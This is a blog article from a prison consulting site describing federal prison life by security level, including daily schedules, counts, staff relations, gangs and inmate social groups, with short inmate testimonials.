<p>“There were fewer than 100 guys serving sentences in the federal prison camp and I didn’t feel much in the way of harassment from anyone, staff or inmates. With the help of an orderly, I coordinated a <a href="https://youtu.be/2MLULp4gBlM" target="_blank" rel="noopener noreferrer nofollow">prison job</a> for myself in the library. It was just a small room with lots of books and I passed my days catching up on reading. I hadn&#8217;t read at all since I was in college because work kept me too busy. During the time I was at the camp I read about 30 great books and I lost 25 pounds. I&#8217;m back down to the same weight I was when I was in school and I feel better than ever. My wife loves the new look. She says the prison sentence probably gave me an extra ten years to live.&#8221;</p>
<p>Administrators free up space for new offenders in the penitentiaries by pushing those that qualify for lower security in medium-security prisons. Higher security levels have much higher cost-per-man to operate because of staffing and other measures. As a result of people transferring from penitentiaries to mediums, the atmosphere in medium-security prisons is not much different from that in the penitentiaries. In mediums, officers regularly find weapons during their shakedowns. Drug and alcohol use is more prevalent. Group disturbances like food strikes, work strikes, and riots are not without precedent. Prisoners in the medium may be serving life sentences and just as serious about their commitment to convict society as their brethren in the penitentiary.</p>
<p>Hector&#8217;s Story:<br />
&#8220;I wasn&#8217;t feeling the medium-FCI at all. I started my bid behind the gates at USP Pollock. From there I went to the penitentiary at Allenwood. Everything was cool at Allenwood. Then I got a sentence cut and they shipped me over to the medium in McKean, in Pennsylvania. Nothing but a bunch of fake-ass muthafuckas. They say they go hard, but them bitches be tellin&#8217; the police everything. The lieutenant came with some of his bullshit at me, and I told him to send me right back to the pen. I wanted serve my time with men, not with a bunch of crybabies.&#8221;</p>
<p>Low-Security Prisons:<br />
As a rule, low-security prisons now hold men with no more than 20 years remaining to serve. Guys in the low also must have the appropriate security scoring, which generally means they are a less volatile group than those populating the mediums and highs. Administrators try to screen out those in the lows with gang affiliations, or those who have chronic disciplinary problems.</p>
<p>Members of our team have served several years in every type of prison. We’ve also been in penitentiaries and made progress, we’ve been in mediums and made progress, we’ve been in lows and made progress, and we’ve been in minimum security camps and made progress. For this reason, we’re convinced that people can succeed regardless of where administrators confine them.</p>
<h4><em>Everything depends upon attitude, mindset, and the decisions we make while we serve our time.</em></h4>
<p>In lower-security prisons, a higher percentage of people are closing in on their release dates. With more people preparing for release, there is less volatility, less likelihood for group disturbances. It’s easier for a person to avoid trouble with others.</p>
<p>Comparisons:<br />
Prison society differs from society outside. In the broader community, people call the police when they witness a crime. In prison, reporting a rule infraction to staff may expose the person to being abused by others. Each step lower in security brings a person closer to the values that govern society outside of prison.</p>
<p>Higher-security prisons confine people with more time to serve and with more severe histories of violence or disturbance. Even in those environments, if a person chooses a structured schedule and doesn’t disrespect others or the tacit rules of prison society (keep your mouth shut and don&#8217;t interfere with others), a person may avoid altercations.</p>
<p>Prisoners going inside should remember that they’re living in a volatile, explosive population that sometimes relieves pressure by acting irrationally. If a person uses critical-thinking skills every day, he becomes better prepared to avoid conflict. People can avoid problems if they choose to avoid problems, but we have to think.</p>
<p style="text-align: center;"><strong>As Stephen Covey wrote in his book The Seven Habits of Highly-Effective People:</strong></p>
<p style="text-align: center;"><strong>• Seek first to understand before seeking to be understood.</strong></p>
<p>By understanding more about how the prison operates, we become more effective at avoiding complications inside.</p>
<p>Census Counts:<br />
Despite vast differences in populations, all prisons have some features in common. For example, all prisons hold census counts several times each day (yes, even in federal prison camps). Although the times for count may be institution-specific, as a general rule, staff require people in the federal system to stand for at least two census counts each day. During most counts, standing isn’t necessary.</p>
<p>People should expect to go through several counts each day. One institution, for example, requires staff members to count every person in the institution at midnight, 3:00 a.m., 5:00 a.m., 4:00 p.m., sometime after sundown, and again at 10:00 p.m. Additional counts may take place during heavy fog or emergencies, as defined by the custody staff.</p>
<h4>Structure of the Day in Federal Prison:</h4>
<p>The compound usually opens at 6:00 a.m. Provided there isn’t any fog, people are free to leave the housing units and go to the chow hall for breakfast, use the telephones or email, go to the gym or rec yard.</p>
<p>On weekdays, most daytime work details begin at 7:30 in the morning. Prisoners go to their work details or various callout appointments. Those who miss the work call or callout may receive an incident report for being out of bounds.</p>
<p>At 8:00 a.m., the shift changes for many staff members. Officers walk through the housing units to ensure that the orderlies are performing their work, that beds are made, and that no one who is supposed to be working is loitering around the unit.</p>
<p>Camps have “open movement,” meaning people may walk around freely. In secure institutions, some form of controlled movement exists. With controlled movement, people need to wait for a specific time, or get a pass, to move from one area of the compound to another. It&#8217;s like a pass that children in primary school use when they want to leave the classroom to go to the library or bathroom. Ordinarily, officers begin issuing passes after their 8:00 a.m. rounds in the housing units.</p>
<p>In medium and high-security prisons, the controlled movement procedures are substantially more rigid. Passes only authorize a person to move from one specific place to another. For example, a pass may allow a person to move from the housing unit to the library. The window of time to get from one area to the other may be ten minutes, and they may only be authorized to make the move on the hour or on the half-hour.</p>
<p>Most institutions have a “yard recall” at various times each day. During yard recall, all people return to their assigned areas.</p>
<p>At 11:00 a.m., different segments of the prison will be released to the chow hall for the noon meal. People assigned to work details eat first, and they usually have a 30- to 45-minute window before they report back to work details. Detail supervisors will take a roll call at both 7:30 and after the men return from lunch. Spontaneous roll calls also take place throughout the day. Some staff make a real effort to catch prisoners out of bounds. They take disciplinary action against those who not in their assigned area.</p>
<p>By 1:00 p.m. most chow halls close. As long as the men are not working, they may use the library facility, the recreation facility, or walk around the recreation yard. In institutions with open movement, prisoners may walk around freely at any time except count times and when the facility is locked down.</p>
<p>Around 3:30 in the afternoon, most institutions have a recall, requiring people to return to assigned quarters or work details. There will be a staff shift change and a count. When the count clears, officers distribute mail in the housing units. After mail call, the units will be released for the evening meal.</p>
<p>After the evening meal, most people in the prison have a modicum of free time, depending upon security level. After 8:00 pm, prisons tend to shut down, requiring the people to stay in the housing unit. They may watch television and use the telephone or email system.</p>
<p>Basically, people in prison schedule their lives around times that the institution sets for them.</p>
<h4>Inmate-Staff Relations:</h4>
<p>As we’ve written earlier, the BOP has a motto: all staff members are correctional officers first, and they should treat inmates in a firm but fair manner. The vast majority of staff members follow this edict. Generally, they do not form close bonds with people in prison. In higher-security prisons, there may be minimal interactions between staff and people serving time. As men move lower in security, tensions between the two groups lessen.</p>
<p>People in low security, for the most part, recognize the vast majority of staff members as people who are just doing their jobs. For their part, most staff are indifferent to the people in prison. This is not to say they are lax in their duties. Many are eager to write disciplinary infractions for the most trivial of rule violations. On the other hand, if a person is respectful of authority, uses good critical-thinking skills, and doesn&#8217;t bring problems, he is likely to serve his sentence without too much interference.</p>
<p>Staff members are responsible for maintaining order in the institution. They regularly search people and spaces. They may speak pejoratively to a prisoner, too. A person has to let those remarks slide off. They are a part of prison life, just as living with loud and disrespectful people is part of prison life. If a person can keep cool in the face of adversity, the chances are good of making progress and preparing for a successful return to society.</p>
<h4>Gangs in Federal Prison:</h4>
<p>Staff in higher-security prisons sometimes have problems with prison gangs. These are prisoners who come together as groups formed along racial, ethnic, or geographical lines. They are like pseudo families, with leaders and “soldiers” that come together, usually in solidarity in an effort to control some of the illicit activities inside the institution. These include drug rackets, gambling, loan sharking, extortion, prostitution, debt-collections, and hits. Some gangs are predatory in nature, and present problems because they have members throughout the prison system. If a person has problems with one gang member, he may have problems with all the members of the individual&#8217;s gang. In this way, violence between gang members easily spills over into the general population.</p>
<p>Gangs are a fact of life in high-security prisons. A 1994 study by the American Correctional Association estimated that there were more than 46,000 gang members in the federal system and in the prisons of at least 35 states. To put this number in perspective, consider that there were fewer than 150,000 people in federal prison at the time.</p>
<p>Administrators consider gangs an extreme menace to prison management. Those that affiliate in any way with gangs may expect harsher treatment from the system. If a person has aspirations of moving to lower-security level institutions or taking advantage of the First Step Act, he ought to avoid even the appearance of gang association. Low-security prisons have much lower problems with gangs, and in camp, gangs are nonexistent.</p>
<p>Those sent to higher-security institutions will want to avoid attracting attention. If they have access to outside funds, they should not flaunt it. Penitentiaries are full of predators who keep an eye out for everything. They watch to see who is receiving mail, and who is regularly shopping in the commissary. One can avoid attention by accepting a regular job, choosing one&#8217;s associates carefully, and staying away from the three cardinal sins of prison:</p>
<p><strong>• No gambling,</strong><br />
<strong>• No drugs, and</strong><br />
<strong>• No homosexual activity.</strong></p>
<p>Most important, prisoners should mind their own business. Always.</p>
<p>To avoid problems, people should realize that everyone is separated from loved ones. For that reason, there’s a 24-hour tension. Some people don’t respond well to courtesy, or to seeing others visibly at ease. To the extent possible, try to live as a stoic. In higher security, try not to express too much emotion, and be unmoved by either joy or grief. Don’t allow noise, violence, or the behavior of others to disrupt inner peace. Understand all the complications that can follow an inappropriate response to a problem. Remember that dynamite comes in small packages. In other words, don&#8217;t get involved in every annoyance, because the consequences may result in harsher conditions or a longer time in prison.</p>
<p>Cliques:<br />
Frequently people stick together in small cliques of anywhere from three to five members. They may have similar interests, enjoy eating together, exercising together, and just passing time in each other&#8217;s company. Within a group of 1,000 men, people are bound to find others with whom they’re compatible. These relationships can be healthy, providing a sense of friendship in an atmosphere where it’s easy to feel alienated from the broader community.</p>
<p>Groups:<br />
Some people pass time by participating in groups that are active in one of the many programs inside. Religious groups, for example, bring the men together on a daily basis for prayer or worship services. It is not uncommon to see these men embrace one another whenever they meet or shake hands each time they come together. Prisoners tend to form a camaraderie with others who come from similar social backgrounds, educational backgrounds, or geographic locations. No man has to serve his time alone, although a small percentage of people limit themselves to interacting with only a handful of others.</p>
<h4>Final Word about Prison Society:</h4>
<p>The security level of the institution will be the most significant factor in shaping the particular prison society. Higher-security institutions will be more volatile than lower-security institutions, and camps will basically be absent of both volatility and violence. We anticipate the First Step Act will also influence more people to avoid problems, as they will want to qualify for maximum incentives and Earned Time credits.</p>
<p>There’s a myth among people outside that homosexual rape is a common occurrence in prison. It happens far less frequently than rumor has it and rarely if at all in minimum security camps. As with all cases of violence, it’s more prevalent in higher security institutions. Even there, prison rape occurs relatively rarely during a given year. It happens, just not as frequently as rumor suggests. Again, for those going to a minimum security camp this is not something to worry about.</p>
<p>In the federal system, staff members keep a vigilant eye on the population. Not only are staff members present throughout the institution, but numerous video cameras are placed in plain view in all housing units and around the prison compound.</p>
<p>Justin Paperny</p>
<p>P.S. To learn more about life in minimum security camos watch the video below or <a href="https://youtu.be/HjmkBwldUNA" target="_blank" rel="noopener noreferrer nofollow">click here</a>.</p>
<p><iframe src="https://www.youtube.com/embed/HjmkBwldUNA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-95bde8b e-flex e-con-boxed e-con e-parent" data-id="95bde8b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-609cdc3 e-con-full e-flex e-con e-child" data-id="609cdc3" data-element_type="container">
				<div class="elementor-element elementor-element-06a465e elementor-widget elementor-widget-heading" data-id="06a465e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read Our New York Times Article</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f62383 elementor-widget elementor-widget-image" data-id="7f62383" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitecollaradvice.com/new-york-times/">
							<img fetchpriority="high" width="300" height="300" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-300x300.webp" class="attachment-medium size-medium wp-image-55160" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-300x300.webp 300w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1-150x150.webp 150w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/Untitled-1.webp 500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cdd3b56 e-con-full e-flex e-con e-child" data-id="cdd3b56" data-element_type="container">
				<div class="elementor-element elementor-element-83b3886 elementor-widget elementor-widget-heading" data-id="83b3886" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">And Lessons From Prison, Free!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95c4e5b elementor-widget elementor-widget-image" data-id="95c4e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitecollaradvice.com/the-lessons-from-prisons-book/">
							<img width="236" height="300" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028-236x300.webp" class="attachment-medium size-medium wp-image-55161" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028-236x300.webp 236w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/19gsn7l-book_10cz0gk0cf0gk00a000028.webp 469w" sizes="(max-width: 236px) 100vw, 236px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-716c7cb e-flex e-con-boxed e-con e-parent" data-id="716c7cb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb18e43 e-con-full e-flex e-con e-child" data-id="bb18e43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f7b1507 elementor-widget elementor-widget-image" data-id="f7b1507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="116" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/09/audible_logo_inverse_V517446980_1.webp" class="attachment-large size-large wp-image-57861" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b44855f elementor-widget elementor-widget-text-editor" data-id="b44855f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="text-decoration: underline; color: #ffffff;"><a style="text-decoration: underline; color: #ffffff;" href="https://www.audible.com/pd/Lessons-from-Prison-Audiobook/B0CVJL4LHY" target="_blank" rel="noopener noreferrer nofollow">Lessons from Prison</a></span></li><li><span style="text-decoration: underline; color: #ffffff;"><a style="text-decoration: underline; color: #ffffff;" href="https://www.audible.com/pd/Earning-Freedom-Audiobook/B0BL8GFQBQ" target="_blank" rel="noopener noreferrer nofollow">Earning Freedom! <em>Conquering a 45-Year Prison Term</em></a></span></li></ul>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a01da5b e-flex e-con-boxed e-con e-parent" data-id="a01da5b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9aedc06 elementor-widget elementor-widget-html" data-id="9aedc06" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- TrustBox widget - Slider -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="54ad5defc6454f065c28af8b" data-businessunit-id="619809a50c5541f7f6f02a26" data-style-height="240px" data-style-width="100%" data-stars="4,5" data-review-languages="en">
  <a href="https://www.trustpilot.com/review/whitecollaradvice.com" target="_blank" rel="noopener noreferrer nofollow">Trustpilot</a>
</div>
<!-- End TrustBox widget -->				</div>
				</div>
				<div class="elementor-element elementor-element-2da30e2 elementor-widget elementor-widget-image" data-id="2da30e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="tel:+19497993277">
							<img loading="lazy" width="768" height="259" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-768x259.webp?t=1769200141" class="attachment-medium_large size-medium_large wp-image-55156" alt="" srcset="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-768x259.webp?t=1769200141 768w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-300x101.webp?t=1769200141 300w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-1024x346.webp?t=1769200141 1024w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime-650x219.webp?t=1769200141 650w, https://www.whitecollaradvice.com/wp-content/uploads/2024/07/call-wca-anytime.webp?t=1769200141 1280w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a447362 elementor-align-center elementor-widget elementor-widget-button" data-id="a447362" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click Here... Let's Talk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-77857ba3 e-flex e-con-boxed e-con e-parent" data-id="77857ba3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-642d533 elementor-widget elementor-widget-heading" data-id="642d533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read Our Other Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c4898d elementor-widget elementor-widget-bdt-post-list" data-id="3c4898d" data-element_type="widget" data-widget_type="bdt-post-list.default">
				<div class="elementor-widget-container">
							<div class="bdt-post-list-wrap" data-show-hide="{&quot;show_title&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_date&quot;:&quot;yes&quot;}">
						<div class="bdt-post-list" id="bdt-post-list-3c4898d" data-settings="{&quot;taxonomy&quot;:&quot;category&quot;,&quot;post-type&quot;:&quot;post&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;posts_per_page&quot;:6}">
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/first-step-act-time-credits-update/" class="bdt-link"
											title="First Step Act Time Credits Update">
											First Step Act Time Credits Update										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>1 day ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/learning-the-ropes-federal-prison/" class="bdt-link"
											title="Learning the Ropes: First Days and Daily Structure in Federal Prison | Chapter 9">
											Learning the Ropes: First Days and Daily Structure in Federal Prison | Chapter 9										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>4 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/lessons-from-prison/">Lessons From Prison</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/asset-engineering-the-brutal-doj-narrative-chapter-1/" class="bdt-link"
											title="Asset Engineering: The Brutal DOJ Narrative | Chapter 1">
											Asset Engineering: The Brutal DOJ Narrative | Chapter 1										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>6 days ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/newsletter/">Newsletter</a>, <a href="https://www.whitecollaradvice.com/category/asset-engineering/">Asset Engineering</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/12steps/step1/">Step1</a>, <a href="https://www.whitecollaradvice.com/category/12steps/step12/">Step12</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/blueprint-for-reform/" class="bdt-link"
											title="The White Paper and the Blueprint for Prison Reform">
											The White Paper and the Blueprint for Prison Reform										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>1 week ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/1-life-before-federal-prison/">1: Life Before Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/2-life-in-federal-prison/">2: Life In Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/3-life-after-federal-prison/">3: Life After Federal Prison</a>, <a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/underground-economy-prison/" class="bdt-link"
											title="Understanding the Underground Economy in Federal Prison | Chapter 21">
											Understanding the Underground Economy in Federal Prison | Chapter 21										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>1 week ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/prepare-2025/">PREPARE 2025</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
										
					<div class="bdt-item-wrap bdt-flex">
						<div class="bdt-item bdt-flex bdt-flex-middle">
							
							
							<div class="bdt-content">
																	<h3										class="bdt-title">
										<a href="https://www.whitecollaradvice.com/food-services-commissary/" class="bdt-link"
											title="Food Services and Prison Commissary Rules Explained | Chapter 20">
											Food Services and Prison Commissary Rules Explained | Chapter 20										</a>
									</h3>
								
								
									<div class="bdt-meta bdt-subnav bdt-flex-middle">
										<span>1 week ago</span>																							<span>
			<a href="https://www.whitecollaradvice.com/category/blog/">Blog</a>, <a href="https://www.whitecollaradvice.com/category/justin-paperny/">Justin Paperny</a>, <a href="https://www.whitecollaradvice.com/category/prepare-2025/">PREPARE 2025</a>		</span>
												
									</div>

															</div>
						</div>
					</div>
												
				<!-- GRADIENT SPINNER -->
				<div id="bdt-loading-image" style="display: none;">
					<div class="bdt-spinner-box">
					<div class="bdt-circle-border">
						<div class="bdt-circle-core"></div>
					</div>  
					</div>
				</div>
				<!-- GRADIENT SPINNER -->
				
			</div>
		</div>

							</div>
				</div>
					</div>
				</div>
				</div>
			
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736f4a7b  ui-split-animate ui-splitby-chars elementor-widget elementor-widget-heading" data-id="736f4a7b" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;chars&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Help from <span class="spec">Mitigation</span> Experts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50066983 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit  ui-split-animate ui-splitby-lines elementor-widget elementor-widget-text-editor" data-id="50066983" data-element_type="widget" data-settings="{&quot;ui_animate_split&quot;:&quot;ui-split-animate&quot;,&quot;ui_animate_split_by&quot;:&quot;lines&quot;,&quot;ui_animate_split_style&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Empower Yourself With Expert Mitigation and Self-Advocacy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1337eef elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="1337eef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.whitecollaradvice.com/complimentary-consultation-call/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Mitigation Strategy Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-50da666 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="50da666" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:&quot;200&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/free">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-71226f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71226f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b243f2" data-id="9b243f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eef448a elementor-widget elementor-widget-text-editor" data-id="eef448a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>Follow us on:</h5>								</div>
				</div>
		<div class="elementor-element elementor-element-54aa33f e-flex e-con-boxed e-con e-parent" data-id="54aa33f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f0e5912 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0e5912" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tiktok.com/@whitecollaradvice" target="_blank" rel="noopener noreferrer nofollow">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b2a309 elementor-view-default elementor-widget elementor-widget-icon" data-id="6b2a309" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
